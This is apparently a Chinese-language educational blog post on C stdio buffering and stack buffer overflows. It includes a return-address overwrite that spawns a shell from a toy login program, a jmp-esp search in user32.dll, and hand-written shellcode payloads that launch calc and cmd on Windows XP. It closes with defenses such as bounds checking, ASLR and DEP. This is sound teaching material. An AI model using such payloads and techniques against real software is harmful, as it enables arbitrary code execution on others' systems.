






[Sec]缓冲区溢出原理以及实践剖析
什么是缓冲区
在讲缓冲区溢出之前呢,首先讲讲什么是缓冲区
计算机中有一个很重要的概念叫做缓存C标准库里大量使用了缓存,最为典型的就是标准输入和标准输出。
那么其实缓冲区就是缓存,其属于内存空间的一部分,也就是在内存空间中预留了一定的存储空间,这些存储空间用来缓冲输入或输出的数据,这部分预留的空间就叫做缓冲区。缓冲区根据其对应的是输入设备还是输出设备,分为输入缓冲区和输出缓冲区。
观察如下代码段:
//程序开始
#include<stdio.h>
#include<string.h>
typedef unsigned longULONG;
int main() {
char a[20]={0};
char b[20]={0};
scanf("%s",a);
printf("a: %s\n",a);
gets(b);
printf("b: %s\n",b);
}
//程序完
按照正确的逻辑的话,该程序首先应该输入字符串a,然后输入字符串b,然后分别输出a和b类似于这样:

可是实际上我们获得的输出是这样的:

程序并没有等我们输入字符串b就结束了运行
这是因为,空格符号,换行符号以及TAB都被scanf函数认为是分隔符,因此scanf在输出清理缓冲区的时候只清理了我们输入的abc并没有清空我们打入的回车,导致我们的gets函数开始运行的时候,缓冲区不为空,gets开始读取缓冲区内容读到了/n回车,导致直接终止了输入,因此b没有接收到任何字符。
因此我们可以使用fflush(stdin)或者在scanf后面加入getchar()来清理缓冲区,使得程序运行到gets函数的时候缓冲区为空,等待用户输入
再观察如下代码段:
//程序开始
#include<stdio.h>
#include<string.h>
typedef unsigned longULONG;
int main() {
printf("我是一个测试函数");
while(1)
{
sleep(1);
}
}
//程序完
正常来说,程序会输出“我是一个测试函数”,让我们看看实际运行情况

发现程序并没有输出,而是直接进入了while()循环,这是因为printf默认是行缓冲,当缓冲区被填满或者输出字符串里面存在换行符或者手动调用fflush函数来清空缓存区的的时候才会正常输出。
到这里应该对缓冲区出现了一个大致的了解
那么具体讲,缓冲区是干啥的呢?
举个例子,当一个设备是写入设备,一个设备是读取设备时,如果写入设备的速度比读取设备快,那么写入设备就要受限于读取设备,而导致写入设备花费过多时间,那么此时我们引入缓冲区的概念,如果写入设备不等待读取设备读取,而直接写入缓冲区,然后让读取设备自行读取,那么写入设备就会得到空闲时间,可以用来做别的事情。
缓冲区又分为如下几种缓冲区类型
1、全缓冲
这种情况下就是当缓冲区完全被填满之后才进行读取操作,类似于硬盘的读写。
2、行缓冲
在这种情况下,当在输入和输出中遇到换行符时,执行真正的读写操作。这时,我们输入的字符先存放在缓冲区,当出现换行符时才进行缓冲区的读写操作,正如我们上面提到的scanf函数。
3、不带缓冲
不进行缓冲,目的则是为了让数据更快的显示,或者读入。
什么是缓冲区溢出
缓冲区溢出是指当计算机向缓冲区内填充数据位数时超过了缓冲区本身的容量溢出的数据覆盖在合法数据上,理想的情况是程序检查数据长度并不允许输入超过缓冲区长度的字符,但是绝大多数程序都会假设数据长度总是与所分配的储存空间相匹配,这就为缓冲区溢出埋下隐患,操作系统所使用的缓冲区,又被称为"堆栈"。在各个操作进程之间,指令会被临时储存在"堆栈"当中,"堆栈"也会出现缓冲区溢出。
让我们来使用具体案例解释一下什么是缓冲区溢出
观察如下代码:
//程序开始
#include<stdio.h>
#include<string.h>
#include <unistd.h>
typedef unsigned longULONG;
int check()
{
char p[5] = {0};
scanf("%s",p);
printf("%s",p);
return 0;
}
int main() {
check();
printf("是否能够运行到此处呢?");
return 0;
}
//程序完
对于该程序而言,正常来说我们输入字符串后,程序会读取我们的字符串并且进行一个输出,那么我们发现该字符串只申请了5的内存空间,那么当我们输入“111111111111111111111“时会发生什么呢。

发现程序出并没有执行我们主函数中的printf语句,而是直接退出了,并且查看下方程序运行信息发现程序运行了3.667秒,显然不是正常时间,返回值也出现了很大的异常
如下是正常情况下输出的内容

为什么会导致程序崩溃呢?
在执行程序的过程中,当主函数调用check函数后,首先会进行提升堆栈的操作

查看编译器中的cpu窗口,可以发现首先程序会将ebp压入栈中,然后将ebp移动到esp的位置,再将esp提升到0x28的位置。此时栈中已经压入了ebp寄存器。
然后程序执行了如下汇编指令
mov dword ptr [ebp+p], 0
mov [ebp+p+4], 0
mov dword ptr [ebp+p], 0:该指令将立即数 0 存储到位于 [ebp+p] 内存地址的 DWORD 变量中。在这里,[ebp+p] 是一个相对于栈帧指针 ebp 的偏移地址,表示在栈上分配的某个变量。
mov [ebp+p+4], 0:这条指令将立即数 0 存储到位于 [ebp+p+4] 内存地址的 DWORD 变量中。由于 DWORD 占用4个字节,所以这里的偏移地址是在上一个 DWORD 变量的后4个字节位置上。
通过以上两条指令,这段汇编代码初始化了两个相邻的 DWORD 变量,并将它们的值都设置为 0。这些变量后续可能会用于保存函数中的数据或者作为栈空间的临时存储。
然后我们调试程序,观察堆栈中的使用情况,首先我们正常输入123。

可以发现我们输入的123被压入了之前两条指令初始化后的ebp+p的位置上

执行到return的时候我们查看ebp寄存器中内容

可以发现EPB的+4号位置储存了main函数的返回地址
重新调试程序输入111111111111111111111,我们再观察一下堆栈中的情况

可以发现,由于一开始我们设定的变量大小并没有我们我们输入的内容大,因此导致程序在提升堆栈的时候并没有留下足够的空间,从而导致我们输入的内容向上溢出,溢出到了程序存储ebp以及返回地址的地方,导致对返回地址进行了一个覆盖,从而程序运行出错。
因此这种情况我们就称为缓冲区溢出
利用缓冲区溢出漏洞对程序进行攻击
首先让我们来看一下栈空间的基本结构

由于栈的增长方向是低地址增长的,所以数组指针buffer存在的地址是在于缓冲区的下方,然后当程序写入数据超出缓冲区所能存储的数据时就会导致如下情况:
1.淹没了其他的局部变量:如果被淹没的局部变量是条件变量,那么可能会改变函数原本的执行流程;
2.淹没了父函数栈底指针 ebp 的值:修改了函数执行结束后要恢复的栈指针,将会导致栈帧失去平衡;
3.淹没了返回地址:通过淹没的方式修改函数的返回地址,使程序代码执行“意外”的流程!
4.淹没参数变量:修改函数的参数变量也可能改变当前函数的执行结果和流程;
5.淹没上级函数的栈帧,情况与上述4点类似,只不过影响的是上级函数的执行。
其中我们主要利用的点就是淹没了返回地址。
到这里,我们总结一下利用缓冲区溢出原理攻击程序的步骤:
- 精确定位返回地址的位置
- 寻找一个合适的地址,用于覆盖原始地址
- 利用漏洞使得程序执行本不该执行的代码
通过覆盖返回地址执行其他函数
首先观察我们的用例程序
#include <windows.h>
#include <stdio.h>
void akkk() {
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
for (int i = 0 ; i < 1 ; i ++ );
}
void PutsRight() {
system("cmd");
system("pause");
exit(0);
}
int check() {
char name[6]={0};
char password[6]={0};
puts("Please input your Username:");
scanf("%s", name);
puts("please input your password:");
scanf("%s",password);
if((!(strcmp(name,"admin")))&&(!(strcmp(password,"admin")))){
puts("Success to login!");
PutsRight();
}
else{
puts("Sorry,input error");
}
return 0;
}
int main() {
check();
getchar();
return 0;
}
为了方便实验,使我们输入的时候覆盖的函数地址为可视字符,我们使用了一堆垃圾语句来堆叠地址,将目标函数推到指定地址
首先观察该程序我们可以发现,该程序模拟了一个登陆地址,当登陆成功之后,将会返回一个shell使操作人员可以操作

那么问题来了
如何在我们不知道密码的情况下进行攻击呢,这里为了方便演示,我们直接使用ida查看缓冲区大小

通过ida的栈查看窗口,我们可以发现我们如果使用password这个溢出点进行溢出我们需要覆盖0x14+4个字节然后加上自己的返回地址既可以成功的溢出程序。
然后知道缓存区的大小之后,我们需要确定一下目标函数地址,同样使用ida查看

可以看到我们的目标函数地址是0X40216C然后根据小端序显示(高位高地址,低位低地址)的规则,0x40属于高地址,又由程序下方是高地址,那么我们的输入因该是0x6c 0x21 0x40,对应l!@
因此我们之前提到的缓冲区大小为0x14,然后返回地址需要+4因此我们可以在输入password的时候构造输入123456789112345678911234来填充缓冲区,紧接着输入l!@来获取shell

可以看到虽然显示输入错误,但是我们仍然拿到了程序的shell,意味着我们入侵成功此时可以弹个计算器看看

shell没有任何问题。
通过缓冲区溢出漏洞植入shellcode对程序进行攻击
实验环境
Windows XP professional 32位
VC++ 6.0
IDA pro
实验内容
利用缓冲区溢出漏洞覆盖函数返回地址,jmp esp跳转到我们shellcode位置执行shellcode,shellcode内容为弹出计算器
实验步骤
esp利用
首先,有了目标我们开始进行实验的构思,我们一开始知道了如何使用使用缓冲区溢出漏洞填满缓冲区覆盖掉ebp以及程序的返回地址,可是这个返回地址如何才能指向我们的shellcode呢?
显然我们没有办法直接构造一个地址,指向我们的shellcode,因此我们这里介绍一个巧妙地办法
我们运行一个正常程序,使用IDA查看当我们运行到ret的时候esp寄存器所指向的值



可以发现此时运行到了ret位置后,esp寄存器存储的值还是程序的返回地址,但是当我们再下一步进行的时候会发生什么呢。

我们发现esp的值变成了之前的地方加4也就相当于是移动到了一下位置,那么我们可以发现,不管如何esp的地址都会往下+4
那么我们就可以让返回地址返回到一个带有jmp esp命令的地址,然后使得程序执行jmp esp。从而让我们实现执行esp+4的内容
因此我们填入的shellcode只要溢出到esp+4的地址,便可以使得程序执行我们的shellcode完成对程序漏洞的利用。
jmp esp代码如何构造呢?
为了实验内容的简单性,我们让我们的源代码加载一个叫做user32的动态链接库,然后我们使用如下代码来查询user32.dll中存在的jmp esp 指令的位置
#include <windows.h>
#include <stdio.h>
#include <stdlib.h>
int main(){
BYTE *ptr;
int position;
HINSTANCE handle;
BOOL done_flag = FALSE;
handle = LoadLibrary("user32.dll");
if(!handle){ // 如果句柄获取失败
printf("Load DLL error!\n");
exit(0); // 退出程序
}
ptr = (BYTE*)handle; // 强制转换成 BYTE 类型的指针
for(position=0; !done_flag; position++){ // 细品
try{
if(ptr[position]==0xFF && ptr[position+1]==0xE4){
int address = (int)ptr + position;
printf("OPCODE found at 0x%x\n", address);
}
}catch(...){
int address = (int)ptr + position;
printf("END OF 0x%x\n", address);
done_flag = true;
}
}
getchar();
return 0;
}
运行完成后我们得到如下输出

随意选取一条,作为我们利用的地址,这里我们选择最后一条0x77e35b79,y因此我们只需要将该地址覆盖掉函数原本的返回地址就可以成功的执行我们构造的shellcode了。
shellcode编写
shellcode的编写需要学会使用汇编语言,我们这里采用的方式就是使用VC++6.0编译器中的内联汇编的一个功能–_asm{}写法来在我们的C程序中植入汇编语言
首先为了方便实验,我们这里使用printf(“%X”,&system);语句来首先输出一个system的地址

拿到地址后我们发现是0x401110
那么我们就可以直接开始写汇编语言了
#include<stdio.h>
#include<windows.h>
int main() {
printf("%x", &system);
_asm{
sub esp, 0x50 //提升函数栈空间
xor ebx, ebx //清空ebx寄存器
push ebx
push 0x636C6163 //将calc指令作为system的参数入栈
mov eax, esp //由于直接push进入的参数会存储在esp寄存器中所以我们直接mov esp给eax
push eax 参数入栈
mov eax, 0x401110 //调用sytem
call eax
mov eax, 0x7c81bfa2 //此处不重要,是我们为了让程序正常退出所以调用了Exitprocess的地址
push ebx//给Existprocess传参
call eax
}
return 0;
}
汇编语言编写完毕,我们运行一下
成功弹出计算器。
我们首先下好断点然后打开VC++6.0的程序调试功能开始调试程序
然后按如下操作点击Disassembly窗口查看机器码
获得汇编窗口之后,我们右键窗口的空白处,点击code bytes显示出程序的机器码,就能拿到我们的shellcode代码了

但是我们发现在33行处,我们由于我们的system的地址是三个字节,但是系统默认是四个字节,因此程序会在高位补0,程序补完这个0后,我们执行汇编代码不会出现任何问题,但是由于我们程序准备使用strcpy进行一个溢出 当程序存在这个0就会导致strcpy被截断,因此我这里想了一个巧妙地办法来解决这个问题
_asm{
sub esp,0x50
xor ebx,ebx
push ebx
push 0x636C6163
mov eax,esp
push eax
mov eax,0x1111111
xor eax,0x15101e1
call eax
mov eax,0x7c81bfa2
push ebx
call eax
}
对没错就是让 0x1111111先赋值给eax,然后让eax异或一个0x15101e1这样就成功地避免了我们机器码中出现了00的问题
然后我们把该汇编段的机器码抄下来
char name[] = "\x41\x41\x41\x41\x41\x41\x41\x41" //用于覆盖EBP前面的8个字节的空间
"\x41\x41\x41\x41" //覆盖EBP
"\x79\x5b\xe3\x77" //返回地址
"\x83\xEC\x50" //注意:我们在此执行该指令,目的是将栈针抬高
"\x33\xDB" //用异或操作将ebx寄存器中的值清零
"\x53"
"\x68\x63\x61\x6C\x63"// push 0x636C6163 也就是calc字符串
"\x8B\xC4\x50"
"\xB8\x22\x22\x11\x01"
"\x35\x32\x33\x51\x01"
"\xFF\xD0"
"\xB8\xA2\xBF\x81\x7C"
"\x53"
"\xFF\xD0"
;
这里只需要注意一下小端序就行了,当然还有需要注意的地方就是如果函数出现了多个参数那么我们需要做的就是将参数从右至左进行一个入栈操作
接下来看到我们的实验程序
#include "stdio.h"
#include "string.h"
#include "windows.h"
char name[] = "\x41\x41\x41\x41\x41\x41\x41\x41" //用于覆盖EBP前面的12个字节的空间
"\x41\x41\x41\x41" //覆盖EBP
"\x79\x5b\xe3\x77" //返回地址
"\x83\xEC\x50" //注意:我们在此执行该指令,目的是将栈针抬高
"\x33\xDB" //用异或操作将ebx寄存器中的值清零
"\x53" //我们这里将 0 压入栈中,目的是告诉系统:字符串到这里就已经截止了
"\x68\x63\x61\x6C\x63"// push 0x636C6163 也就是calc字符串
"\x8B\xC4\x50" //字符串指针地址 也就是calc当前esp 的地址
"\xB8\x22\x22\x11\x01"
"\x35\x32\x33\x51\x01"
"\xFF\xD0"
"\xB8\xA2\xBF\x81\x7C"
"\x53"
"\xFF\xD0"
;
int main(){
char buffer[8];
printf("%X\n",&system);
LoadLibrary("user32.dll");
strcpy(buffer,name);
printf("%s\n",buffer);
getchar();
return 0;
/*
printf("%x",&system);
_asm{
sub esp,0x50
xor ebx,ebx
push ebx
push 0x636C6163
mov eax,esp
push eax
mov eax,0x1111111
xor eax,0x15101e1
call eax
mov eax,0x7c81bfa2
push ebx
call eax
}
return 0;
*/
}
运行之后回车

同理我们也可以把calc命令换为cmd命令来获取shell,但是因为cmd只有三个字符,但是由于这个参数是系统命令可以存在空格,所以我们并不需要使用上面的异或操作来使得shellcode中不出现0的机器码,我们只需要讲高位用0x20空格来填充就可以了
实验代码如下:
#include "stdio.h"
#include "string.h"
#include "windows.h"
char name[] = "\x41\x41\x41\x41\x41\x41\x41\x41" //用于覆盖EBP前面的12个字节的空间
"\x41\x41\x41\x41" //覆盖EBP
"\x79\x5b\xe3\x77" //返回地址
"\x83\xEC\x50" //注意:我们在此执行该指令,目的是将栈针抬高
"\x33\xDB" //用异或操作将ebx寄存器中的值清零
"\x53" //我们这里将 0 压入栈中,目的是告诉系统:字符串到这里就已经截止了
"\x68\x63\x6d\x64\x20"// push 0x636C6163 也就是calc字符串
"\x8B\xC4\x50" //字符串指针地址 也就是calc当前esp 的地址
"\xB8\x22\x22\x11\x01"
"\x35\x32\x33\x51\x01"
"\xFF\xD0"
"\xB8\xA2\xBF\x81\x7C"
"\x53"
"\xFF\xD0"
;
int main(){
char buffer[8];
printf("%X\n",&system);
LoadLibrary("user32.dll");
strcpy(buffer,name);
printf("%s\n",buffer);
getchar();
return 0;
/*
printf("%x",&system);
_asm{
sub esp,0x50
xor ebx,ebx
push ebx
push 0x646d6320
mov eax,esp
push eax
mov eax,0x1112222
xor eax,0x1513332
call eax
mov eax,0x7c81bfa2
push ebx
call eax
}
return 0;
*/
}
运行效果如下:

缓冲区溢出的保护手段
为了保护系统免受缓冲区溢出攻击,可以采取以下一些手段:
1.边界检查
在代码中显式地检查输入数据的长度,确保它不会超过缓冲区的大小。例如,在使用类似 strcpy 和 memcpy 等函数时,应使用带有长度参数的安全版本函数(如 strncpy 和 memcpy_s),以确保不会发生溢出。
示例代码(不安全版本)
void unsafe_function(char* source) {
char buffer[10];
strcpy(buffer, source); // 没有边界检查,可能导致缓冲区溢出
}
安全版本
void safe_function(char* source) {
char buffer[10];
strncpy(buffer, source, sizeof(buffer) - 1); // 带有边界检查的安全版本
buffer[sizeof(buffer) - 1] = '\0'; // 确保以 null 结束
}
2.栈保护技术
使用栈保护技术,如栈溢出保护(Stack Smashing Protection)或堆栈保护器(Stack Protector),可以在编译时或运行时检测栈溢出情况,并触发异常处理,从而防止恶意代码利用缓冲区溢出漏洞。
3.ASLR(地址空间布局随机化
ASLR 是一种安全机制,可以随机地将程序和系统库加载到内存的不同位置,从而增加攻击者猜测目标地址的难度。这可以减少成功利用缓冲区溢出漏洞的可能性。
4.DEP/NX(数据执行保护/不可执行内存
DEP/NX 技术将内存中的数据区和代码区分开,防止在数据区的缓冲区溢出攻击中执行恶意代码。
使用安全函数和库
使用经过安全审计的函数和库,可以帮助减少缓冲区溢出漏洞的风险。例如,使用安全的字符串处理函数如 snprintf 替代 sprintf。
最小特权原则
在编写代码时,要以最小特权原则为指导,确保程序仅拥有必要的访问权限,从而限制攻击者可能利用的攻击面。















 461
461











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言
到【灌水乐园】发言









